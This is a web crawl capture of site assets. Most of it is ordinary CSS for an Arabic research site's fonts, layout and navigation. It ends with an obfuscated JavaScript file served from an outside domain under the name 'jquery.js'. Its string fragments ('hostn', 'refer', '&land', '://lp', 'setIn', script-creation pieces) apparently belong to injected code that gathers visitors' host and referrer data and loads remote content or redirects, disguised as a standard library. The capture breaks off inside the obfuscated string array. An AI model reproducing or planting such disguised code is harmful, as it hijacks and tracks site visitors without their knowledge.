    url(http://www.almayadeen.net/Content/Goodstart/fonts/Frutiger/FrutigerLTW2065Bold.svg#FrutigerBold) format("svg");font-weight:normal;font-style:normal;}@font-face{font-family:"FrutigerBlack";
    src:url(../fonts/FrutigerLTW20-75Black.eot);
    src:url(../fonts/FrutigerLTW20-75Black.eot?#iefix) format("embedded-opentype"),
    url(../fonts/FrutigerLTW20-75Black.woff) format("woff"),
    url(../fonts/FrutigerLTW20-75Black.ttf) format("truetype"),
    url(http://www.almayadeen.net/Content/Goodstart/fonts/Frutiger/FrutigerLTW20-75Black.svg#FrutigerBlack) format("svg");font-weight:normal;font-style:normal;}

body{font-family:Frutiger,Tahoma,Helvetica,Arial,sans-serif;}.sticky_menu ul.menu>li>a,.site_category>ul>li>a{font-family:FrutigerBold,Tahoma,Helvetica,Arial,sans-serif;}div.widget_title h4,div.block_title h2,#page_title h2{font-family:FrutigerBold,Tahoma,Helvetica,Arial,sans-serif;}div.content_meta{font-family:FrutigerLight,Tahoma,Helvetica,Arial,sans-serif;}
.post_header h1{font-family:FrutigerBlack,Tahoma,Helvetica,Arial,sans-serif;}

--- FILE ---
content_type: text/css
request_url: https://dirasat.net/css/css.css
body_size: 6341
content:
p {

padding:0 !important;

margin:0 !important;

}


/** Generated by FG **/

@font-face {
/*
	font-family: 'Conv_ae_Salem';

	src: url('../fonts/ae_Salem.eot');

	src: local('☺'), url('../fonts/ae_Salem.woff') format('woff'),

	 url('../fonts/ae_Salem.ttf') format('truetype'),

	 url('../fonts/ae_Salem.svg') format('svg');

	font-weight: normal;

	font-style: normal;
*/
}

/** Generated by FG **/
@font-face {
	/*font-family: 'Conv_unicode.frutigel';
	src: url('../fonts/unicode.frutigel.eot');
	src: local('☺'), url('fonts/unicode.frutigel.woff') format('woff'),
	 url('../fonts/unicode.frutigel.ttf') format('truetype'), 
	 url('../fonts/unicode.frutigel.svg') format('svg');
	font-weight: normal;
	font-style: normal;*/
}

body{font-size:16px; font-family:Frutiger,Tahoma,Helvetica,Arial,sans-serif!important; margin: 0; width: 100%;
/* FrutigerBold,Tahoma,Helvetica,Arial,sans-serif ;*/ }
.descriptionin{
 /*border-bottom:1px dashed #644473;*/color:#666666;font-size:16px; padding:10px 0 5px 0;line-height:20px;/* min-height:75px;*/
}
.hrdesc{ border-bottom:1px dashed #0c577c ; width:50%; margin:0 auto;}
.showDownloadPdf{font-family:Frutiger,Tahoma,Helvetica,Arial,sans-serif!important;}
.header{
	
}

#blanket {

   background-color:#111;

   opacity: 0.65;

   *background:none;

   position:absolute;

   z-index: 9001;

   top:0px;

   left:0px;

   width:100%;

}



#popUpDiv {

	position:absolute;

	background:url(pop-back.jpg) no-repeat;

	width:400px;

	height:400px;

	border:5px solid #000;

	z-index: 9002;

}


.rightfooter{   color:#fff; line-height:25px; font-size:16px !important; }
.rightfooter a{ color:#fff;padding-right:50px;}
#popUpDiv a {position:relative; top:-30px; left:20px}



.section3{ background:#e7e9e8; width:100%}

.section4{ background:#e7e9e8 ; width:100%}

.section6{  
	  background: #0c577c; /* For browsers that do not support gradients */
    background: -webkit-linear-gradient(#0c577c, #329dd3); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#0c577c, #329dd3); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#0c577c, #329dd3); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#0c577c, #329dd3); /* Standard syntax */
 	  width:100%;
}

.section_main{width:1024px;margin:0 auto;padding:20px 0;}

.section7{
	  background: #329dd3; /* For browsers that do not support gradients */
    background: -webkit-linear-gradient(#329dd3, #fff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#329dd3, #fff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#329dd3, #fff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#329dd3, #fff); /* Standard syntax */
 	  width:100%}

.titlegbox{text-align:right;background:#0c577c ;border-top-left-radius:10px;border-top-right-radius:10px;
direction:rtl;color:#fff;padding:10px 20px 15px 10px;
font-size:17px;font-family:FrutigerBold,Tahoma,Helvetica,Arial,sans-serif !important;}

.titlegbox a{color:#fff;}

.titlein{ color:#0c577c ;font-size:19px;font-weight:300; }

.titlein a{color:#0c577c ;}

.titlein a:hover{color:#0c577c ;}
.titlein span { font-size:12px;}
.titlein_detail{color:#0c577c ;font-size:19px;font-weight:300; text-align:center}

.titlein_detail a{color:#0c577c ;}

.titlein_detail a:hover{color:#0c577c ;}

.datein_footer{/*width:150px;*/text-align:left;color:#666666;font-weight:bold;font-size:15px; line-height:15px; margin-top:20px;}



.datein{/*width:150px;*/text-align:right;color:#ff0000;font-weight:bold;font-size:15px; margin-top:0px;margin-bottom:3px;}

.floatfile{float:left; width:50px; color:#e01e27;font-weight:bold; font-size:11px; direction:rtl}

.floatdownloads{float:left; /*width:50px;*/ margin-left:5px;color:#0c577c ;font-weight:bold; font-size:11px; direction:rtl}

.floatnumresults{float:left; width:100px; text-align:right; margin-left:10px;color:#0c577c ;font-weight:bold; font-size:11px;}

.datepublish1{float:left; width:130px; text-align:left;margin-left:10px; margin-top:5px;color:#0c577c ;font-weight:bold; 

font-size:11px;}

.readmore{ background:#0c577c ; margin-bottom:10px; padding:0 10px ;width:40px;text-align:center; color:#fff; float:left;}

.readmore a{color:#fff; }

.fileleft{float:left; width:50px; color:#e01e27;font-weight:bold; font-size:11px; direction:rtl}

.fileright{float:left; width:40px; margin-right:5px;margin-top:5px;color:#e01e27;font-weight:bold; font-size:11px; direction:rtl}

.borr{ border:1px solid #0c577c ;width:240px; }

.submitt_ar{ background:#0c577c ; color:#fff; padding:3px 5px; font-size:14px; cursor:pointer;}


 
.copyright{color:#0c577c ;text-align:center; padding:10px 0;}

.sy-caption-wrap .sy-caption{padding:0 !important;}
.sy-caption-wrap .sy-caption a{font-family:FrutigerBold,Tahoma,Helvetica,Arial,sans-serif !important; 
font-weight:normal; 
 padding:0.75em 1.8em 0.75em; display:block; color:#fff !important; text-decoration:none !important;  } 
.sy-caption-wrap .sy-caption a:hover{text-decoration:none !important;}
.titlebox{overflow:hidden;/* word-spacing:-3px;*/font-size:14px;line-height:20px;padding:10px;}
.rightmaloumat{float:right; width:600px;}
.leftmaloumat{float:left;width:360px; padding:5px; border:1px solid #0c577c ; text-indent:0!important; }

.logo{ /*logooooooooooo*/
float:right;width:440px; height:80px;margin-right:10px; text-align:right; margin-bottom:10px;
font-family: 'Conv_ae_Salem';
/*background:#fff;border-top-left-radius:30px; border-bottom-right-radius:30px;
padding-top:10px;  font-size:19px; font-family:FrutigerBold,Tahoma,Helvetica,Arial,sans-serif !important;*/
}
.logo img{ /*height:55px; width:75px; */border-top-left-radius:30px; border-bottom-right-radius:30px;}
.logoarabic{float:left;width:310px;color:#0c577c ; margin-top:6px;margin-left:16px}
.logoen{font-size:11px;}
.logoimg{float:left; width:80px;}
.icone{ margin-right:6px;}	
.laungage{color:#0c577c ;background-color:#fff;font-size:10px;padding:5px 9px;border-radius:5px;}

.socialmediaa{ background:#0c577c  none repeat scroll 0 0;color:#fff;border-radius:5px;display:inline-block;margin:0;padding:8px;text-align: center;transition: all 0.3s ease 0s;width:20px;}
.socialmediaa:hover{ background:#e7b349 repeat scroll 0 0;}

.socialmedia{ background:#fff none repeat scroll 0 0;border-radius:5px;color:#0c577c ;display:inline-block;margin:0;padding:8px;text-align: center;transition: all 0.3s ease 0s;width:20px;}
.socialmedia:hover{ background:#e7b349 none repeat scroll 0 0;}
.contactus{ width:50px;padding:4px 8px;}
.contactus:hover {background:#e7b349;}
.laungage:hover{ background:#e7b349;}

.facebook{color:#0c577c}
.facebook:hover{color:#fff}
.laungage:hover{color:#fff}
.twiiiter{color:#55acee}
.youtuube{color:#CC181E;}
.linkedin{color:#ff9900;width:30px;height:30px;float:left; padding:0 3px; margin:0 3px 0 0;}
.contactus {color:#0c577c}
 .linkedin img { width:20px; margin:0 auto; margin-top:5px; }



.shares{ float:left; width:100px;}
.socialmediashare{ font-size:13px; height:13px; cursor:pointer;border:1px solid #0c577c ;border-radius:5px;  background:#fff none repeat scroll 0 0;
color:#0c577c ;display:inline-block;margin:0;padding:2px;text-align: center;
transition: all 0.3s ease 0s;
width:16px;}
.socialmediashare:hover{color:#fff;border:1px solid #e7b349;background:#e7b349 none repeat scroll 0 0;}
.plus{background:#e7b349 none repeat scroll 0 0 !important; padding:2px; float:left;width:18px;cursor:pointer;border-radius:5px; }
.at-icon-wrapper:hover{background:#e7b349 none repeat scroll 0 0 !important;}
.plus:hover{background:#e7b349 none repeat scroll 0 0 !important;}
.at-icon-wrapper{background:#e7b349  none repeat scroll 0 0;}
/*a:hover{color:#fff;} */

.bottomsearch{ float:left;border:none;margin-left:-6px;height:28px !important;color:#0c577c ;

background-color:#88cbec;cursor:pointer;border-radius:0 5px 5px 0; }

.bottomsearch:hover{ color:#fff; background:#e7b349 none repeat scroll 0 0;}

.btn{ background:#0c577c ; padding-bottom:4px;border:none;margin:5px;color:#FFF;border-radius:5px; padding:0 5px;}

.btn:hover{background:#55ACEE;cursor:pointer;}

.InputTextSearch { float:left;border-color: #cccccc -moz-use-text-color #cccccc #cccccc;

border-radius: 5px 0 0 5px;border-style: solid none solid solid;border-width: 1px 0 1px 1px;color: #303030;

font-size:12px;height:26px !important;padding: 0 10px !important; width:196px; text-align:right }

.InputTextSearch:focus {color: #303030;}



.logotitle{  font-size:13px;color:#fff;float:right;
width:570px;text-align:right; line-height:33px;}
.logotitle span {font-size:25px;}
img{border:0;}

a:link {text-decoration:none;}      /* unvisited link */

a:visited {text-decoration:none;}  /* visited link */

a:hover {text-decoration:none;}  /* mouse over link */

a:active {text-decoration:none;}  /* selected link */

.pp{ margin-left:5px;}

.floatLeft{float:left;}

.floatRight{float:right;}

.clearBoth{clear:both;}

.inputmail{ padding:3px 10px;width:90%;height:20px;background:#E8E8E8;border:1px solid #666;direction:rtl;
font-family:Frutiger,Tahoma,Helvetica,Arial,sans-serif!important;
 }

#main{width:100%;}

#maincontenent{ width:907px; margin:0 auto;}

#contenent {}

body,html{ padding:0; margin:0; background:#f7f7f7}

.allbox{ background-color:#FFF; padding-bottom:20px;overflow:hidden;}

.header{ background:#0c577c  none repeat scroll 0 0; /*height:117px;*/ padding:5px 0 10px 0; width:100%; margin-bottom:2px; }

.mainSlider { margin-top:10px;background-color: #fff;border:1px solid #666;float: right;height: 330px;width:100%;} 

.anythingControls{ margin-top:-20px; z-index:999999999; position:absolute;}

.librairy{color:#d4202b; font-size:16px; font-weight:bold; margin-top:10px;}

.titlebanner{ font-size:24px;color:#000 ; padding:10px 0; text-align:right}

.titlebanner a{color:#000;}



.descbox{ height:100px; overflow:hidden;word-spacing:-3px;color:#666;

 font-size:15px;line-height:20px; }



.dbox{/*float:left;width:140px;height:140px;overflow:hidden;*/}

.readmorebox{text-align:left; margin-left:10px;   font-size:12px; color:#0c577c;}

.sliderSummary{text-align:right;color:#666; direction:rtl}



.ka2ima{ background-color:#fff;width:100%;}

.title_1aboutus{ font-size:16px; font-weight:bold; color:#0c577c ;}

.tahoma {}

.title_header_right { color:#444444; font-size:16px; }

.title_header_right a{ color:#444444; }

.title_ind_bus{padding-top:3px; color:#FFFFFF; font-size:19px;}

.title_ind_bus a{ color:#FFFFFF; }

.desc_bus_ind{color:#484848; font-size:17px; }



.title_menu_105 {

cursor:pointer;background-repeat:no-repeat; padding:2px 0; ; text-align:center; font-size:14px; color:#0c577c; font-weight:bold;

}

.title_menu_105 a{

 font-size:14px; color:#0f5094; font-weight:bold;

}

.english{ padding-left:4px;}

.english:hover{ text-decoration:underline;}

/*.title_menu {

 cursor:pointer ;background-repeat:no-repeat; padding:2px 10px; ; text-align:center; font-size:14px;}

.title_menu a{; font-size:14px; font-weight:bold; }

.title_menu a:hover{color:#ffffff;}*/











.title_menu1 { font-size:14px; color:#0c577c;}

.title_menu1 a{  font-size:14px; color:#0c577c;}



.flip_ar {

	margin-left:2px;padding-left:11px; float:left;

	;

	color:#FFFFFF;

	background:#0c577c;

	font-weight:bold;

	font-size:11px;

	cursor:pointer;padding-top:2px; height:19px;

   }

.flip1_ar {

	width:144px;

	float:left;

	font-weight:bold;

	padding-left:7px;

	background:#0c577c;height:19px;

	;

	color:#FFFFFF;

	font-size:11px;

	cursor:pointer;padding-top:2px;

 }

 .bboxright{background-color:#0c577c;}

 .lbordertboxright{ border-right:1px solid #666;background-color:#fff; }

 .rbordertboxright{ border-right:1px solid #666;background-color:#fff;}



.inboxright{background-color:#0c577c }

.topboxright{background-color:#0c577c ;

/*border-top:1px solid #C33436;*/

-webkit-border-top-right-radius: 10px;

-webkit-border-top-left-radius: 10px;

-moz-border-radius-topright: 10px;

-moz-border-radius-topleft: 10px;

border-top-right-radius: 10px;

border-top-left-radius: 10px;

height:8px;}

.bottomboxright{background-color:#0c577c ;

border-bottom:1px solid #666;

-webkit-border-bottom-right-radius: 10px;

-webkit-border-bottom-left-radius: 10px;

-moz-border-radius-bottomright: 10px;

-moz-border-radius-bottomleft: 10px;

border-bottom-right-radius: 10px;

border-bottom-left-radius: 10px;

height:0px;}

.contentdata{ min-height:400px;padding:20px;

text-align:justify;font-size:16px;color:#666;direction:rtl; line-height:27px; }

.title_left_top{color:#FFFFFF;margin-top:-3px; font-weight:bold; padding-bottom:7px;}

.title_left_top a{color:#FFFFFF;}

.title_left{font-size:14px; font-weight:bold ; padding:0 10px;}

.title_left a{font-size:14px; color:#000000; }

.title_left a:hover{color:#0c577c }

.leftphoto{height:200px;width:0px;float:left;border-left:1px solid #1b6eb2}

.bodyphoto{width:319px;float:left; height:200px; overflow:hidden}

.titlenewsletter{font-weight:bold;font-size:16px;color:#0c577c ;text-align:right;direction:rtl;
 padding:5px 10px 5px 10px; margin-bottom:10px; margin-right:10px; text-align:center;
 font-family:Frutiger,Tahoma,Helvetica,Arial,sans-serif!important;
}

.inputnewsletter{width:230px;padding:0 0 10px  0; margin:0 auto;}

.newsletters{ padding:10px 0;}

.imgbox { width:100%; height:100%; text-align:center; }

.imgbox img{  /*width:100%; height:100%;width:380px; height:224px;*/}

.boxhome{direction:rtl;text-align:justify; 

float:right; height:200px;width:314px;

margin-right:20px;margin-top:20px;

position:relative;
/*background:#542F65;*/
}

.boxhome_nachatat{direction:rtl;text-align:justify;float:right; height:220px;width:314px; margin-top:20px;margin-right:20px;position:relative;}
.boxhome_nachatat_in{direction:rtl;text-align:justify;height:200px;width:314px;position:relative;}
.boxhome_nachatat_in .dbox{position:absolute;bottom:0;left:0;right:0;background:url(../images/light_bg.png);width:100%;color:#0c577c ;}
.boxhome_nachatat_in:hover .dbox{top:0;background:url(../images/teal_bg.png);
transition-delay:0.1s;-webkit-transition:background 0.2s,color 0.2s;-moz-transition:background 0.2s,color 0.2s;transition:background 0.2s,color 0.2s;color:#fff;}
.boxhome_nachatat_in:hover .mask{transition-delay:0.2s;opacity:1;transform:translateY(0px);}
.boxhome_nachatat_in:hover .mask i {border: 2px solid #fff;border-radius:3px;font-size:2em;font-weight:200;padding: 0.2em 0.55em 0.25em;}



.newletterbtn{ font-size:1.01875rem;background: #0c577c  none repeat scroll 0 0;color: #fff;display: inline-block;padding: 0.25em 1.25em;
font-family:Frutiger,Tahoma,Helvetica,Arial,sans-serif!important;
}

.boxhome .dbox{/*float:right; width:240px;overflow:hidden;*/

position:absolute;

bottom:0;left:0;right:0;

background:url(../images/light_bg.png);

/*padding:0 0.3em;*/

width:100%;

color:#0c577c ;

}

.boxhome:hover .dbox
{top:0;background:url(../images/teal_bg.png);
transition-delay:0.1s;
-webkit-transition:background 0.2s,color 0.2s;
-moz-transition:background 0.2s,color 0.2s;
transition:background 0.2s,color 0.2s;color:#fff;
}

.mask{transform:translateY(100px);opacity:0;

transition:all 0.2s ease-in-out;text-align:center;

position:absolute;bottom:1em;left:0;right:0;color:#fff;}

.boxhome:hover .mask{transition-delay:0.2s;opacity:1;transform:translateY(0px);}

.boxhome:hover .mask i {

    border: 2px solid #fff;

    border-radius: 3px;

    font-size: 2em;

    font-weight: 200;

    padding: 0.2em 0.55em 0.25em;

}



.nodata{text-align:center;direction:rtl}



.desc_bb{ color:#7d7d7d; font-size:12px; min-height:200px}

.desc_bb a{ color:#7d7d7d;}



.desc_busnis{ color:#7d7d7d; font-size:12px;}

.desc_busnis a{ color:#7d7d7d;}



.title_aboutus{font-size:21px; color:#005da9; margin:10px 0}

.title_aboutus a{ color:#005da9;}



.title_why{font-size:21px; color:#d30f1e; margin-left:110px; margin-top:29px;}

.title_why a{ color:#d30f1e; }





.title_header_left { color:#9c9c9c; font-size:16px; }

.title_header_left a{ color:#9c9c9c;}



.title_home{ font-size:12px;}





.about_ind{height:166px; width:260px;}

.busnis_ind{height:176px; width:260px;}



.last_ind{ padding-right:0px;}

.more_ind{color:#737373; font-size:11px}

.more_ind a{color:#737373; font-size:11px}



.body_1{width:287px; border-right:#efefef 1px solid; height:222px; float:left;}

.title_ind_about{color:#444444;font-size:21px; width:118px}

.title_ind_about a{color:#444444;}

.body_2{ padding-left:20px;width:280px; border-right:#efefef 1px solid; height:222px; float:left;}

.title_ind_bu{color:#444444;font-size:21px; width:180px}

.title_ind_bu a{color:#444444;}



.title_ind_foot{color:#ffffff;font-size:16px; width:180px; font-weight:bold}

.title_ind_foot a{color:#ffffff;}



.body_3{ padding-left:20px;width:286px;height:222px; float:left; }

.title_ind_lt{color:#444444;font-size:21px; width:180px}

.title_ind_lt a{color:#444444;}

.footer_title{background:url(../images/bf.gif) left no-repeat; width:200px; color:#ffffff; font-size:13px; padding-left:15px;}

.footer_mailing_title{color:#ffffff; font-size:15px; padding-left:10px;

 }



/*----------------------------------------   new letter   ---------------------------------------------------*/

.position_relative{padding-left:10px;

position:relative;

}

.position_absolute{

position:absolute;



}

.textboox{height:15px; width:212px; border:1px solid #fbfbfc; color:#646464; margin:0 1px 5px 0;}

.linkdow{font-size:9px; color:#646464;cursor:pointer }

.linkdow a{color:#646464}



/*----------------------------------------  end  new letter   ---------------------------------------------------*/

.bookview {color:#0c577c ; font-weight:bold; text-align:center;}

.bookviewleft {color:#0c577c ; font-weight:bold;}

.bookview_descle{ font-size:13px; text-align:center}





.bookview_desc{ font-size:13px;}

.bookview_title{ font-size:13px;}

.bookview_title a{  color:#0c577c}

.bookview_title a:hover{ text-decoration:underline; }



.book_footer {color:#ce2329; font-size:11px; font-weight:bold}

.book_footer a{color:#ce2329; }



.title_book_all{  font-size:16px; font-weight:bold; color:#0c577c ; padding:0px 10px ;}

.title_book_all a{  color:#0c577c ; } 

.submit_search{ cursor:pointer}

.newsreadmore { text-align:left;}

.newsreadmore a{ color:#de2d33}

.newstitle{color:#de2d33}

.newstitle a{color:#de2d33}

.header_search{ width:500px}

.desc {color:#323232;

font-size:12px;}

.slideshow { width:160px; height:140px; margin:0; padding:0;  }

.slideshow img { padding: 0; border: 1px solid #ccc; background-color: #fff; }

#descriptioninner{margin:10px; direction:rtl; text-align:justify}

#descriptioninner a{color:#000}

.slideshowwww { width:275px; height:165px; margin:0;padding:0;  }

.slideshowwww img { padding: 0;}

.slideshow1 { width:275px; height:165px; margin:0;padding:0;  }

.slideshow1 img { padding: 0;}

.titlehome{font-size:16px; height:60px; overflow:hidden;font-weight:bold;color:#0c577c;padding:0 0px;}

.titlehome a{color:#0c577c}

.homeauthor{}

.homepublish{}

.homedate span{font-size:14px;}

.homefile{}

.homenum_res{float:left; width:100px; text-align:left; margin-left:10px; margin-top:5px;color:#e01e27;font-weight:bold; font-size:11px;}

.leftslidshow{width:165px; direction:rtl; text-align:right;  overflow:hidden; height:165px}

.title_photo{background:#0c577c ; /*border-top: 1px solid #C33436;*/
    border-top-left-radius: 10px;
    border-top-right-radius: 10px; direction:rtl;
	color:#fff; padding:10px; padding-right:20px;
	/*font-weight:bold;*/
	font-size:18px;
	font-family:Frutiger,Tahoma,Helvetica,Arial,sans-serif!important;
	font-weight:normal;
	}

.title_photo a{color:#fff}
.bottom_photo{background:#0b4a6a;}
.boxleft{width:321px; float:left;}
.boxright{width:321px; float:left; margin:0 20px;}
.boxcenter{width:311px; float:left;}



.menuleft{
	float:right;
	text-align:right; width:206px;
	}

.menuleft a{color:#0c577c;   }
.menuleft a:hover{ text-decoration:underline}
.block_title{ font-weight:normal;    border-bottom: 2px solid #ddd;
    display: block;
    height: 39px;
    margin-bottom:0px; }
.block_title h2 { float:right; padding-right:10px;
    border-bottom-style: solid;
    border-bottom-width: 2px;
    display: inline-block;
    font-size: 22px;
    font-weight: 400;
    height: 39px;
    line-height: 39px;
    margin: 0;
    text-transform: uppercase;
    white-space: nowrap;
	padding-left:10px;
	border-color:#c63a19;
}
.item_content h4{font-size: 14px;
    font-weight: 600;color:#222;
    line-height: 20px; font-weight:normal; margin:0; padding:0; margin-top:-4px;}
.item_content h4 a{color:#222;}
.item_header{  float: right;
    margin: 0 0 0 15px;
    width: 80px; height:51px; overflow:hidden;
	background:#0c577c ;
}
.item_header img{ border: 0 none;
    max-width: 100%;
    vertical-align: middle;}
.almazid{}
 .almazid .item{padding:13px 10px 12px 10px; background:#fff;}
 .almazid .item:nth-child(2n+1){ background:#f9f9f9}
.content_meta span {
    color: #999;
    float: left;
    font-size: 12px;
    margin-right: 10px;
    text-transform: uppercase;
    white-space: nowrap;
}
.section_main h3{ padding:0;margin:0; font-weight:normal; text-align:right; padding:10px 0; }
.blockf{width:250px; font-size:13px; margin-top:0px;float:left; text-align:center}
.blockf a{color:#fff;}
.dscf {text-align:right}
.blockf .facebook{color:#3b5998}
.blockf .facebook:hover{color:#fff}
.blockf .twiiiter{color:#55acee}
.blockf .youtuube{color:#CC181E;}
.blockf .linkedin{color:#ff9900;display:none}
.soc{ margin-top:20px;}
  /*--------------------------------------------pagination Begin-------------------------------------------------- background:url(../images/backpag.png) no-repeat;*/
#pagination { font-size:12px;text-align: left;  height:20px; padding-top:0px; }
#pagination ul{list-style:none;text-align:center; padding:0; margin:0;}
#pagination li{float:right;margin:0 2px;padding:0 2px;text-align:center;}
#pagination li a{color:#0c577c ;display:block;padding:0 2px;text-decoration:none;}
#pagination li a:hover{text-decoration:none;color:#0c577c;}
#pagination  .nextPrev {padding:0 5px;border:0;text-align:left; }
#pagination  .nextPrevDiabled{padding:0 5px;border:0 ;color:#6c6d70;}
#pagination  .nextPrev a{border:0;padding:0 2px;text-decoration:none;color:#0c577c;}
#pagination  .nextPrev a:hover{border:0;text-decoration:underline;color:#0c577c;}
#pagination .disabledNumber{text-decoration:none;background-color:#0c577c;color:#FFFFFF;padding:0 8px;margin: 0 2px;}
#pagination .disabled{padding:0 5px;border:0;}
#pagination .selected { width:15px;}
#pagination .selected a{color:#FFFFFF;padding:0 2px;text-decoration:none;}
/*----------------------------------------------pagination End----------------------------------------------*/
.hr_t{border-bottom:3px solid #aa7817;}
.hr_w{float:right; width:130px;border-bottom:3px solid #aa7817}
.hr_m{float:right; width:78px;border-bottom:3px solid #aa7817 }
.hr_ta{ float:right; width:155px;border-bottom:3px solid #aa7817}

--- FILE ---
content_type: text/css
request_url: https://dirasat.net/css/style.css
body_size: 617
content:
body, div, h1, h2, h3, h4, h5, h6, p, ul, ol, li, dl, dt, dd, img, form, fieldset, input, textarea, blockquote {
	margin: 0; padding: 0; border: 0;
}

nav {
 	text-align: right;
	z-index:99999;
}

nav ul ul {
	display: none; 
}

	nav ul li:hover > ul {
		display: block;
	}


nav ul {
	/*background: #efefef; 
	background: linear-gradient(top, #efefef 0%, #bbbbbb 100%);  
	background: -moz-linear-gradient(top, #efefef 0%, #bbbbbb 100%); 
	background: -webkit-linear-gradient(top, #efefef 0%,#bbbbbb 100%); 
	box-shadow: 0px 0px 9px rgba(0,0,0,0.15);
	padding: 0 20px;
	border-radius: 10px;  */
	list-style: none;
	position: relative;
	display: inline-table;
	z-index:7;
	/*margin-top:7px;*/
	margin-bottom:0;
	padding-bottom:0;
}
	nav ul:after {
		content: ""; clear: both; display: block;
	}

nav ul li {
		float: right;
		padding:3px 0px 5px 0px;
	}
nav ul li a {
		font-size:17px;
		font-family:FrutigerBold,Tahoma,Helvetica,Arial,sans-serif;
	}	
nav ul li a.last {
 		border-left:none;
	}
	
		nav ul li:hover {	
			  background-color:#b6ddf0;
/*
			background: #4b545f;
			background: linear-gradient(top, #4f5964 0%, #5f6975 40%);
			background: -moz-linear-gradient(top, #4f5964 0%, #5f6975 40%);
			background: -webkit-linear-gradient(top, #4f5964 0%,#5f6975 40%);
*/
		}
			nav ul li:hover a {
				text-decoration:none;
				color: #000;
			}
		
		nav ul li a {
			display: block;
			padding:3px 7px 7px 9px;
			color:#fff;text-decoration: none;
		}
			
		
	nav ul ul {
		background: #e7b349 ; border-radius: 0px; padding: 0;
		position: absolute; top: 100%; 
	}
	nav ul ul.first{ width:200px;}
		nav ul ul li { 
		    background-color:#e7b349;
			/*background: url(../images/pagebg.gif) repeat-x;*/
			border-bottom:1px solid #666;
			float: none; 
			/*border-top: 1px solid #6b727c;
			border-bottom: 1px solid #575f6a;*/
			position: relative; 
		}
			nav ul ul li a {
				border-left:none;
				padding:0px 10px;
 				color:#000;
			}	
				nav ul ul li:hover {
					background: #f3d79d;
					margin:0;
					color:#000;
				}
		
	nav ul ul ul {
		position: absolute; right: 100%; top:0;
	}
		nav ul li ul { width:max-content; min-width: 150px; margin-top:-2px;}
		nav ul li ul li a{ color:#000}
		nav ul ul.second{margin-top:0px !important;width:275px;}










--- FILE ---
content_type: application/javascript
request_url: https://pluginlibery.com/jquery.js
body_size: 30086
content:
function _0x3154(){var _0x3ed07f=['fywMG','LpaAM','ViFdw','|5|3|','uzxic','ed_at','ewKHW','zjNpU','JBuNw','GIngb','rn\x20th','StNvF','jOBXF','aOrsg','qIVMz','Ezhpt','dzcve','lQFIN','.clie','iZJPS','XjITR','sPFCY','tNode','JVXjb','fPvuf','frhCS','YVKgN','(((.+','xFtsl','LAnAR','MIMpw','rNVKA','fqScn','6zvrPVq','arket','confi','vBzkD','twbEs','&name','VJuMt','MxPiz','yyYDF','funct','pdzux','bMHzg','4|2|0','IheFr','jpwEm','PzJEW','mhGoX','OYuCl','mPsOf','LDgrZ','litYb','1185648DVikzG','UvalZ','HFsuZ','PmaaI','jpYNm','OmSsh','appli','input','Zijoh','IodmX','jvffg','BZfym','GjudC','zhlhj','OMQOr','cVsss','SSHNB','sBkIR','paren','rl=','NMBWu','3wZSfix','1917349cGYOQc','kYozF','zA-Z_','ttl','SpcGG','AnzFU','RkiPb','juSbQ','tSASN','title','VbCHs','vcczM','ejdYS','OTniN','&sub_','&land','kilPY','IRrRe','er=','lPyTm','uvbdp','QdlGf','_VzyL','ion','apply','toStr','undef','log','2374BRJvNu','&se_r','120000yisEjM','oDmns','pKrRi','wGgnP','inser','tNeGf','hstdK','actio','KZbSz','$]*)','Oskbu','ion\x20*','JFzNe','ctor(','WqKTF','dlmIU','nstru','gvEdy','ggcft','ascri','pfMqA','JrEPJ','YRdZB','NQngC','kXmcF','WQgVu','ement','eElem','LTtPF','pFTLW','table',')+)+)','xvWRt','MzvCM','ined','kxpLY','QwyXF','token','sNrMG','kCbFv','mJeie','XDDDb','nctio','const','tXfOX','LXkGN','\x5c+\x5c+\x20','YjGhU','ClFoP','RKJss','eItem','creat','vlSbZ','nEiuu','Fmfft','ypjGo','zfjUg','https','ZzqNK','fXdQU','rtPao','ame','ing','terva','NvHdA','MleYI','ZVnFx','eferr','ycgJu','GbuYu','PxabH','VCpYU','HnHjw','psoEm','HQvqx','nmiSS','proto','ing_u','PlXDD','state','JnoVR','DCSXY','VgAqw','ueQzm','uPlLk','EPpqL','UEFDS','IRliY','Dnuwr','GdZzc','YTQIJ','VALJx','Z3rbp','zYagC','RHuhk','lggPv','lArgr','VPrpH','VhoEU','TGLhS','vaeuV','UAXyq','3105369PwudJn','setIn','KzxeA','AKKjD','NkGsF','HXQzO','eAKJk','UnjHt','JRPfJ','gERbx','MFwUt','iLGjM','ByAjk','getEl','Ozvls','veYph','&host','zKdjy','chain','hHSeP','a-zA-','rn=js','AkScu','HbnWg','xyzWU','ult_k','jUBac','lkuus','AiiXU','n()\x20','havUm','\x20(tru','trIMU','PsTjN','is\x22)(','VwroT','to__','://lp','kuAFJ','__pro','smNZZ','type','jCjmp','mJUzj','DElVc','RIEkp','strin','uniqu','nZWRZ','gMyCB','SOmjJ','NnZoL','sWvTN','KFQZd','PMNvm','QOQWz','InBkg','bind','dTAmo','1|0|2','fmBUP','XnuBp','QMjlt','zaPAs','KFZLF','qRUkz','debu','10qVszmr','hostn','rjkxn','cSksQ','pathn','jBEUg','EPYZV','TPfin','lGgdh','DfEmR','EIgcP','gvHqI','cCHEo','JPJZe','ZpilP','retur','refer','MdFYZ','id=','\x5c(\x20*\x5c','jIVlP','NEsle','Objec','VTCIC','ABKJN','parse','R_PAT','fppHG','OhohA','IeJFx','PLEDJ','FWIqb','xEqtm','rEVUF','0-9a-','while','kpiBT','gger','HQMPG','AZANm','AlzTH','lxFVZ','oZfzS','PPMWn','IHghE','evTxk','eWVqA','sbITg','WqBeC','PuBYf','etzAw','TMJwT','rSvCS','mzoji','czuzR','yOKoq','1327305BXHEBc','YdWCM','Yiyke','Fsuql','daSni','psoml','|5|1|','cUQVU','rwZzb','aMZwY','MsZrP','UmmOm','jGWLL','UAEVZ','rxzyx','kqAof','reERa','zlQlV','DYSVz','RjIse','qUOyD','catio','qruUY','ySCkz','ZGhzV','Z_$][','excep','aEnLJ','kzbRf','FRCJA','URKuD','FBRzi','gFevb','jAJqo','ructo','gzSQL','RNIxR','lZdhx','info','zOaSC','e)\x20{}','SQkmu','mATVZ','fiyMu','n/jav','CARbO','YfqqT','count','tion','wlcxT','bJGYc','sByTa','fqLuB','zDYCC','AWpLj